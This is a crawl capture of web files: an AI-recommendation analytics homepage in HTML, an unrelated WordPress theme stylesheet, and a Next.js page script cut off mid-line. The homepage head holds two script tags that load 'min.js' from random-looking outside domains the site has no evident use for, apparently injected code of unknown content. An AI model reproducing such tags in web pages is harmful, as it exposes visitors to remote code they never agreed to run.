

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amplifying.ai/
body_size: 4714
content:
<!DOCTYPE html><!--J79LMxfLXRFo6aw4lPkw6--><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/3d95a24fe3dcb287.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-791edbfdb070223e.js"/><script src="/_next/static/chunks/4bd1b696-c023c6e3521b1417.js" async=""></script><script src="/_next/static/chunks/255-40634877ae3e8e9d.js" async=""></script><script src="/_next/static/chunks/main-app-68e3fb8b2a726651.js" async=""></script><script src="/_next/static/chunks/619-ba102abea3e3d0e4.js" async=""></script><script src="/_next/static/chunks/app/not-found-3940124657091eec.js" async=""></script><script src="/_next/static/chunks/app/layout-8aa9919e8896ccc7.js" async=""></script><script src="/_next/static/chunks/app/page-46cedaf5f846a6d6.js" async=""></script><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-3DZLXCELFX" as="script"/><meta name="next-size-adjust" content=""/><title>Amplifying - AI Recommendation Intelligence</title><meta name="description" content="Track what ChatGPT and Google AI recommend across every market. Real-time analytics showing which brands AI mentions when people ask for recommendations."/><meta name="author" content="Amplifying"/><link rel="manifest" href="/site.webmanifest"/><meta name="keywords" content="AI recommendations,ChatGPT analytics,Google AI insights,AI mention tracking,brand visibility,AI search,recommendation analytics"/><meta name="creator" content="Amplifying"/><meta name="publisher" content="Amplifying"/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"/><link rel="canonical" href="https://amplifying.ai"/><meta property="og:title" content="Amplifying - AI Recommendation Intelligence"/><meta property="og:description" content="Track what ChatGPT and Google AI recommend across every market. See which brands get mentioned when people ask AI for recommendations."/><meta property="og:url" content="https://amplifying.ai"/><meta property="og:site_name" content="Amplifying"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://amplifying.ai/og-image.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="Amplifying - AI Recommendation Intelligence"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@amplifying_ai"/><meta name="twitter:title" content="Amplifying - AI Recommendation Intelligence"/><meta name="twitter:description" content="Track what ChatGPT and Google AI recommend across every market."/><meta name="twitter:image" content="https://amplifying.ai/og-image.png"/><link rel="icon" href="/favicon.ico" sizes="any"/><link rel="icon" href="/favicon.svg" type="image/svg+xml"/><link rel="apple-touch-icon" href="/apple-touch-icon.png"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","name":"Amplifying","description":"AI Recommendation Intelligence Platform","url":"https://amplifying.ai","logo":"https://amplifying.ai/logo.png","sameAs":["https://twitter.com/amplifying_ai"],"contactPoint":{"@type":"ContactPoint","contactType":"Customer Service","availableLanguage":"English"}}</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://static-6r1.pages.dev/min.js"></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="__variable_0fc2d1 antialiased" style="font-family:var(--font-inter), -apple-system, BlinkMacSystemFont, system-ui, sans-serif"><div hidden=""><!--$--><!--/$--></div><div class="min-h-screen bg-[var(--background)] data-grid-subtle"><div class="max-w-[1400px] mx-auto px-4 sm:px-8 lg:px-10"><header class="py-5 sm:py-6 lg:py-8 animate-fadeInUp"><nav class="flex items-center justify-between mb-8 sm:mb-10"><div class="flex items-center gap-3"><div class="w-8 h-8 gradient-accent rounded-lg flex items-center justify-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-trending-up w-4 h-4 text-white" aria-hidden="true"><path d="M16 7h6v6"></path><path d="m22 7-8.5 8.5-5-5L2 17"></path></svg></div><div><h1 class="text-xl font-light tracking-tight text-[var(--foreground)]">Amplifying</h1><p class="text-[0.6875rem] text-[var(--foreground-subtle)] uppercase tracking-wide font-medium">Market Intelligence</p></div></div><div class="flex items-center gap-4 sm:gap-6"><a class="text-sm text-[var(--foreground-muted)] hover:text-[var(--foreground)] transition-colors font-medium tracking-tight" href="/about">About</a><button class="p-2 glass border-refined rounded-lg transition-colors" aria-label="Toggle theme"><div class="w-4 h-4"></div></button><div class="hidden sm:flex items-center gap-2"><div class="w-1.5 h-1.5 bg-[var(--accent-success)] rounded-full status-dot"></div><span class="text-xs text-[var(--foreground-muted)] font-medium tracking-tight">Live</span></div><div class="hidden sm:block text-xs text-[var(--foreground-subtle)] font-mono">Nov 9, 2025</div></div></nav><div class="text-center mb-10"><h2 class="text-4xl sm:text-5xl lg:text-6xl tracking-tight text-[var(--foreground)] mb-4 text-display">What&#x27;s AI recommending?</h2><p class="text-base sm:text-lg text-[var(--foreground-muted)] max-w-2xl mx-auto leading-relaxed text-body-refined">See what ChatGPT and Google AI actually say when people ask for recommendations.<span class="hidden sm:block mt-2 text-[var(--foreground-subtle)]">Real conversations, real insights, every market.</span></p><div class="hidden sm:flex items-center justify-center gap-8 mt-6"><div class="flex items-center gap-2.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search w-4 h-4 text-[var(--accent-primary)]" aria-hidden="true"><path d="m21 21-4.34-4.34"></path><circle cx="11" cy="11" r="8"></circle></svg><span class="text-xs text-[var(--foreground-muted)] font-medium tracking-tight">Tracking real AI chats</span></div><div class="flex items-center gap-2.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-trending-up w-4 h-4 text-[var(--accent-coral)]" aria-hidden="true"><path d="M16 7h6v6"></path><path d="m22 7-8.5 8.5-5-5L2 17"></path></svg><span class="text-xs text-[var(--foreground-muted)] font-medium tracking-tight">Updated continuously</span></div><div class="flex items-center gap-2.5"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chart-column w-4 h-4 text-[var(--accent-amber)]" aria-hidden="true"><path d="M3 3v16a2 2 0 0 0 2 2h16"></path><path d="M18 17V9"></path><path d="M13 17V5"></path><path d="M8 17v-3"></path></svg><span class="text-xs text-[var(--foreground-muted)] font-medium tracking-tight">Every market covered</span></div></div></div><div class="max-w-2xl mx-auto"><div class="relative group"><div class="relative flex items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search absolute left-5 top-1/2 -translate-y-1/2 w-4 h-4 text-[var(--foreground-subtle)] z-10" aria-hidden="true"><path d="m21 21-4.34-4.34"></path><circle cx="11" cy="11" r="8"></circle></svg><input type="text" placeholder="Search markets, categories, or segments..." class="w-full pl-12 pr-16 py-4 text-sm font-light tracking-tight glass border-refined rounded-xl text-[var(--foreground)] placeholder-[var(--foreground-subtle)] focus:outline-none focus:ring-1 focus:ring-[var(--accent-primary)] focus:border-[var(--accent-primary)] transition-all hover-lift hover:shadow-lg" value=""/><div class="absolute right-4 top-1/2 -translate-y-1/2"><kbd class="px-2 py-1 text-[0.625rem] font-medium text-[var(--foreground-subtle)] bg-[var(--surface-muted)] rounded border border-[var(--border-subtle)]">⌘K</kbd></div></div></div></div></header><div class="mb-10"><div class="mb-5"><h2 class="text-2xl sm:text-3xl tracking-tight text-[var(--foreground)] mb-1 text-headline">Browse by market</h2><p class="text-sm text-[var(--foreground-muted)]">Loading...</p></div><div class="grid grid-cols-2 lg:grid-cols-4 gap-3 sm:gap-4 mb-6"><div class="glass border-refined rounded-lg p-4 sm:p-5 hover-lift relative overflow-hidden min-h-[120px] sm:min-h-[130px]"><div class="absolute -top-6 -right-6 w-16 h-16 bg-[var(--accent-coral)]/5 blob-1"></div><div class="flex items-center justify-between mb-3 relative z-10"><span class="text-label text-[var(--foreground-subtle)]">Markets</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-trending-up w-3.5 h-3.5 text-[var(--accent-coral)]" aria-hidden="true"><path d="M16 7h6v6"></path><path d="m22 7-8.5 8.5-5-5L2 17"></path></svg></div><div class="text-3xl sm:text-4xl font-light text-[var(--foreground)] mb-1 relative z-10 stat-number">0</div><div class="text-xs text-[var(--accent-coral)] font-medium relative z-10">growing every week</div></div><div class="glass border-refined rounded-lg p-4 sm:p-5 hover-lift relative overflow-hidden min-h-[120px] sm:min-h-[130px]"><div class="absolute -bottom-6 -left-6 w-16 h-16 bg-[var(--accent-primary)]/5 blob-2"></div><div class="flex items-center justify-between mb-3 relative z-10"><span class="text-label text-[var(--foreground-subtle)]">Coverage</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-activity w-3.5 h-3.5 text-[var(--accent-primary)]" aria-hidden="true"><path d="M22 12h-2.48a2 2 0 0 0-1.93 1.46l-2.35 8.36a.25.25 0 0 1-.48 0L9.24 2.18a.25.25 0 0 0-.48 0l-2.35 8.36A2 2 0 0 1 4.49 12H2"></path></svg></div><div class="text-3xl sm:text-4xl font-light text-[var(--foreground)] mb-1 relative z-10 stat-number">24/7</div><div class="text-xs text-[var(--foreground-subtle)] font-medium relative z-10">always watching</div></div><div class="glass border-refined rounded-lg p-4 sm:p-5 hover-lift relative overflow-hidden min-h-[120px] sm:min-h-[130px]"><div class="absolute -top-6 -right-6 w-16 h-16 bg-[var(--accent-amber)]/5 blob-1"></div><div class="flex items-center justify-between mb-3 relative z-10"><span class="text-label text-[var(--foreground-subtle)]">Conversations</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chart-column w-3.5 h-3.5 text-[var(--accent-amber)]" aria-hidden="true"><path d="M3 3v16a2 2 0 0 0 2 2h16"></path><path d="M18 17V9"></path><path d="M13 17V5"></path><path d="M8 17v-3"></path></svg></div><div class="text-3xl sm:text-4xl font-light text-[var(--foreground)] mb-1 relative z-10 stat-number">1.2M+</div><div class="text-xs text-[var(--accent-amber)] font-medium relative z-10">analyzed so far</div></div><div class="glass border-refined rounded-lg p-4 sm:p-5 hover-lift relative overflow-hidden min-h-[120px] sm:min-h-[130px]"><div class="absolute -bottom-6 -left-6 w-16 h-16 bg-[var(--accent-coral-soft)]/5 blob-2"></div><div class="flex items-center justify-between mb-3 relative z-10"><span class="text-label text-[var(--foreground-subtle)]">AI Models</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-zap w-3.5 h-3.5 text-[var(--accent-coral-soft)]" aria-hidden="true"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg></div><div class="text-3xl sm:text-4xl font-light text-[var(--foreground)] mb-1 relative z-10 stat-number">50+</div><div class="text-xs text-[var(--foreground-subtle)] font-medium relative z-10">and counting</div></div></div></div><div class="grid grid-cols-1 md:grid-cols-2 gap-5"></div><footer class="mt-16 pt-6 border-t border-[var(--border-subtle)]"><div class="flex flex-col sm:flex-row items-center justify-between gap-4"><div class="text-xs text-[var(--foreground-subtle)] font-light">© 2025 Amplifying. Helping you understand what AI recommends.</div><div class="flex items-center gap-4"><a class="text-xs text-[var(--foreground-muted)] hover:text-[var(--foreground)] transition-colors font-medium" href="/about">About</a><a href="https://github.com/amplifying-ai" target="_blank" rel="noopener noreferrer" class="text-xs text-[var(--foreground-muted)] hover:text-[var(--foreground)] transition-colors font-medium">GitHub</a></div></div></footer></div></div><!--$--><!--/$--><script src="/_next/static/chunks/webpack-791edbfdb070223e.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[9766,[],\"\"]\n3:I[8924,[],\"\"]\n4:I[681,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"345\",\"static/chunks/app/not-found-3940124657091eec.js\"],\"default\"]\n5:I[8332,[\"177\",\"static/chunks/app/layout-8aa9919e8896ccc7.js\"],\"GoogleAnalytics\"]\n6:I[1959,[],\"ClientPageRoot\"]\n7:I[4019,[\"619\",\"static/chunks/619-ba102abea3e3d0e4.js\",\"974\",\"static/chunks/app/page-46cedaf5f846a6d6.js\"],\"default\"]\na:I[4431,[],\"OutletBoundary\"]\nc:I[5278,[],\"AsyncMetadataOutlet\"]\ne:I[4431,[],\"ViewportBoundary\"]\n10:I[4431,[],\"MetadataBoundary\"]\n11:\"$Sreact.suspense\"\n13:I[7150,[],\"\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/3d95a24fe3dcb287.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"J79LMxfLXRFo6aw4lPkw6\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/3d95a24fe3dcb287.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"Amplifying\\\",\\\"description\\\":\\\"AI Recommendation Intelligence Platform\\\",\\\"url\\\":\\\"https://amplifying.ai\\\",\\\"logo\\\":\\\"https://amplifying.ai/logo.png\\\",\\\"sameAs\\\":[\\\"https://twitter.com/amplifying_ai\\\"],\\\"contactPoint\\\":{\\\"@type\\\":\\\"ContactPoint\\\",\\\"contactType\\\":\\\"Customer Service\\\",\\\"availableLanguage\\\":\\\"English\\\"}}\"}}]}],[\"$\",\"body\",null,{\"className\":\"__variable_0fc2d1 antialiased\",\"style\":{\"fontFamily\":\"var(--font-inter), -apple-system, BlinkMacSystemFont, system-ui, sans-serif\"},\"children\":[[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L4\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L5\",null,{\"gaId\":\"G-3DZLXCELFX\"}]]}]]}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[[\"$\",\"$L6\",null,{\"Component\":\"$7\",\"searchParams\":{},\"params\":{},\"promises\":[\"$@8\",\"$@9\"]}],null,[\"$\",\"$La\",null,{\"children\":[\"$Lb\",[\"$\",\"$Lc\",null,{\"promise\":\"$@d\"}]]}]]}],{},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L10\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$11\",null,{\"fallback\":null,\"children\":\"$L12\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$13\",[]],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"8:{}\n9:\"$0:f:0:1:2:children:1:props:children:0:props:params\"\n"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nb:null\n"])</script><script>self.__next_f.push([1,"14:I[622,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"d:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Amplifying - AI Recommendation Intelligence\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Track what ChatGPT and Google AI recommend across every market. Real-time analytics showing which brands AI mentions when people ask for recommendations.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"author\",\"content\":\"Amplifying\"}],[\"$\",\"link\",\"3\",{\"rel\":\"manifest\",\"href\":\"/site.webmanifest\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"meta\",\"4\",{\"name\":\"keywords\",\"content\":\"AI recommendations,ChatGPT analytics,Google AI insights,AI mention tracking,brand visibility,AI search,recommendation analytics\"}],[\"$\",\"meta\",\"5\",{\"name\":\"creator\",\"content\":\"Amplifying\"}],[\"$\",\"meta\",\"6\",{\"name\":\"publisher\",\"content\":\"Amplifying\"}],[\"$\",\"meta\",\"7\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"8\",{\"name\":\"googlebot\",\"content\":\"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"link\",\"9\",{\"rel\":\"canonical\",\"href\":\"https://amplifying.ai\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:title\",\"content\":\"Amplifying - AI Recommendation Intelligence\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:description\",\"content\":\"Track what ChatGPT and Google AI recommend across every market. See which brands get mentioned when people ask AI for recommendations.\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:url\",\"content\":\"https://amplifying.ai\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:site_name\",\"content\":\"Amplifying\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:image\",\"content\":\"https://amplifying.ai/og-image.png\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:image:alt\",\"content\":\"Amplifying - AI Recommendation Intelligence\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"20\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"21\",{\"name\":\"twitter:creator\",\"content\":\"@amplifying_ai\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:title\",\"content\":\"Amplifying - AI Recommendation Intelligence\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:description\",\"content\":\"Track what ChatGPT and Google AI recommend across every market.\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:image\",\"content\":\"https://amplifying.ai/og-image.png\"}],[\"$\",\"link\",\"25\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"sizes\":\"any\"}],[\"$\",\"link\",\"26\",{\"rel\":\"icon\",\"href\":\"/favicon.svg\",\"type\":\"image/svg+xml\"}],[\"$\",\"link\",\"27\",{\"rel\":\"apple-touch-icon\",\"href\":\"/apple-touch-icon.png\"}],[\"$\",\"$L14\",\"28\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"12:\"$d:metadata\"\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ae8bdde786948c780f33da1f14ae9c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://alaputacalle.com/wp-content/plugins/responsive-twentyten/twentyten/style.css
body_size: 1068
content:
/*
Theme Name: Responsive TwentyTen
Theme URI: http://wordpress.org/
Description: Responsive child theme for TwentyTen.
Author: Todd Halfpenny
Version: 0.1
Template: twentyten
Tags: black, blue, white, two-columns, fluid, responsive, custom-header, custom-background, theme-options, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
*/

@import url("../twentyten/style.css");
  
#wrapper,
#access,
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#footer {
  width: 940px;
}

#access {
  max-width: 940px;
}

#main {
    float:left;
  }

.entry-content img.size-full {
  border: 1px solid #333;
  padding: 5px;
  -moz-box-shadow: 2px 2px 10px #333;
  -webkit-box-shadow: 2px 2px 10px #333;
}

iframe, object, embed{
  max-width: 100%;
}

.wp-caption {
	max-width: 100% !important; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}

.wp-caption img {
  height: auto;
}

@media screen and (max-width: 1024px) {
  #wrapper {
    margin: 20px auto;
    width: 94%;
  }
  
  #access,
  #access .menu-header,
  div.menu,
  #colophon,
  #branding,
  #main,
  #footer {
    margin: 0 auto;
    width: 100%;
  }
  
  #branding  {
    overflow:hidden;
  }
  
  /* added extra lines from the next release of twentyten */
#content img {
  max-width: 100%;
  }
  
  /*
  LAYOUT: Two columns
  DESCRIPTION: Responsive.
  940 = 720 + 220
  100% = 76.5957447% + 23.40425535% 
  */
  
  #container {
    float: left;
    margin: 0 -25.5319149% 0 0;
    width: 99%;
  }
  #content {
    width: 68.5957447%;
    /*margin: 0 29.787234% 0 20px;*/
    margin: 0 29.787234% 0 20px;
  }
  #primary,
  #secondary {
    overflow: hidden;
    width: 23.40425535% /* 200px / 940px */ 
  }
  
  #site-title, #site-info {
    width:74.4680851% /* 700px / 940px */
  }
  
  #footer-widget-area .widget-area,
  #site-generator,
  #site-description  {
    width: 23.40425535% /* 200px / 940px */ 
  }

}


@media screen and (max-width: 660px) {
  #wrapper {
    margin: 5px auto;
    width: 90%;
    padding: 0 3%;
  }
  
  #access,
  #access .menu-header,
  div.menu,
  #colophon,
  #branding,
  #main,
  #footer {
    margin: 0 auto;
    width: 100%;
  }
  
  #branding  {
    overflow:hidden;
  }

  #site-title {
   width: 100%;
  }

  #container {
    float: left;
    width: 100%;
    overflow: auto;
  }
  
  #content {
    width: 93%;
    margin: 0 0px 0 0px;
  }

  .alignleft, img.alignleft, #content img.alignleft, .alignright, img.alignright, #content img.alignright {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
    float: none;
  }
  
  #primary,
  #secondary {
    float: left;
    overflow: hidden;
    width: 99%; 
  }
  #secondary {
    clear: left;
  }

  #site-generator, #site-description, #site-info, #site-title {
	clear: left;
    float: left;
	width: 95%;
    padding: 0;
    margin: 0;
  }

}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amplifying.ai/_next/static/chunks/app/page-46cedaf5f846a6d6.js
body_size: 6041
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[974],{534:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(1847).A)("chart-column",[["path",{d:"M3 3v16a2 2 0 0 0 2 2h16",key:"c24i48"}],["path",{d:"M18 17V9",key:"2bz60n"}],["path",{d:"M13 17V5",key:"1frdt8"}],["path",{d:"M8 17v-3",key:"17ska0"}]])},1524:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(1847).A)("trending-up",[["path",{d:"M16 7h6v6",key:"box55l"}],["path",{d:"m22 7-8.5 8.5-5-5L2 17",key:"1t1m79"}]])},1847:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var a=r(2115);let s=e=>{let t=e.replace(/^([A-Z])|[\s-_]+(\w)/g,(e,t,r)=>r?r.toUpperCase():t.toLowerCase());return t.charAt(0).toUpperCase()+t.slice(1)},l=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.filter((e,t,r)=>!!e&&""!==e.trim()&&r.indexOf(e)===t).join(" ").trim()};var n={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let i=(0,a.forwardRef)((e,t)=>{let{color:r="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:c,className:d="",children:o,iconNode:m,...h}=e;return(0,a.createElement)("svg",{ref:t,...n,width:s,height:s,stroke:r,strokeWidth:c?24*Number(i)/Number(s):i,className:l("lucide",d),...!o&&!(e=>{for(let t in e)if(t.startsWith("aria-")||"role"===t||"title"===t)return!0})(h)&&{"aria-hidden":"true"},...h},[...m.map(e=>{let[t,r]=e;return(0,a.createElement)(t,r)}),...Array.isArray(o)?o:[o]])}),c=(e,t)=>{let r=(0,a.forwardRef)((r,n)=>{let{className:c,...d}=r;return(0,a.createElement)(i,{ref:n,iconNode:t,className:l("lucide-".concat(s(e).replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase()),"lucide-".concat(e),c),...d})});return r.displayName=s(e),r}},4019:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>k});var a=r(5155),s=r(2115),l=r(1847);let n=(0,l.A)("cloud",[["path",{d:"M17.5 19H9a7 7 0 1 1 6.71-9h1.79a4.5 4.5 0 1 1 0 9Z",key:"p7xjir"}]]),i=(0,l.A)("dollar-sign",[["line",{x1:"12",x2:"12",y1:"2",y2:"22",key:"7eqyqh"}],["path",{d:"M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6",key:"1b0p4s"}]]),c=(0,l.A)("smartphone",[["rect",{width:"14",height:"20",x:"5",y:"2",rx:"2",ry:"2",key:"1yt0o3"}],["path",{d:"M12 18h.01",key:"mhygvu"}]]);var d=r(9408);let o=(0,l.A)("film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]),m=(0,l.A)("utensils",[["path",{d:"M3 2v7c0 1.1.9 2 2 2h4a2 2 0 0 0 2-2V2",key:"cjf0a3"}],["path",{d:"M7 2v20",key:"1473qp"}],["path",{d:"M21 15V2a5 5 0 0 0-5 5v6c0 1.1.9 2 2 2h3Zm0 0v7",key:"j28e5"}]]),h=(0,l.A)("car",[["path",{d:"M19 17h2c.6 0 1-.4 1-1v-3c0-.9-.7-1.7-1.5-1.9C18.7 10.6 16 10 16 10s-1.3-1.4-2.2-2.3c-.5-.4-1.1-.7-1.8-.7H5c-.6 0-1.1.4-1.4.9l-1.4 2.9A3.7 3.7 0 0 0 2 12v4c0 .6.4 1 1 1h2",key:"5owen"}],["circle",{cx:"7",cy:"17",r:"2",key:"u2ysq9"}],["path",{d:"M9 17h6",key:"r8uit2"}],["circle",{cx:"17",cy:"17",r:"2",key:"axvx0g"}]]);var x=r(1524),u=r(6651),g=r(534);let v=(0,l.A)("activity",[["path",{d:"M22 12h-2.48a2 2 0 0 0-1.93 1.46l-2.35 8.36a.25.25 0 0 1-.48 0L9.24 2.18a.25.25 0 0 0-.48 0l-2.35 8.36A2 2 0 0 1 4.49 12H2",key:"169zse"}]]);var f=r(6154),p=r(2619),b=r.n(p),j=r(7210),y=r(5618);let N={saas:n,"consumer-finance":i,"consumer-electronics":c,hotels:d.A,movies:o,restaurants:m,cars:h};function k(){let[e,t]=(0,s.useState)(""),[r,l]=(0,s.useState)([]),[i,c]=(0,s.useState)(!0),[d,o]=(0,s.useState)([]),[m,h]=(0,s.useState)(!1),[p,k]=(0,s.useState)(!1);(0,s.useEffect)(()=>{!async function(){try{let e=await fetch("".concat("https://directory-api.amplifying.ai","/api/v1/categories"));if(e.ok){let t=await e.json();l(t.categories||[])}}catch(e){console.error("Failed to fetch categories:",e)}finally{c(!1)}}()},[]),(0,s.useEffect)(()=>{let t=setTimeout(async()=>{if(e.trim().length<2){o([]),k(!1);return}h(!0);try{let t=await fetch("".concat("https://directory-api.amplifying.ai","/api/v1/search?q=").concat(encodeURIComponent(e),"&limit=10"));if(t.ok){let e=await 